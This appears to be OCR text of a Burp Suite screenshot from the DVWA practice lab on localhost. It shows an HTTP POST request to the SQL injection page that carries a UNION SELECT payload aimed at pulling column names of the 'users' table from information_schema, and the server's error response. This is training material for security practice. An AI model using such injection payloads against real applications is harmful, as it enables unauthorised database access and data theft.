 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/vulnerabilities/sqli/
2 Cookie: PHPSESSID=o1td3ctjub3k45m2vcedh793u3; security=medium
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 id=11 union select 1,group_concat(column_name) from
information_schema.columns where table_name=’users ’# &Submit=Submit
Response
Pretty Raw Hex Render
Invalid utf8 character string: '\xA1\xAFusers'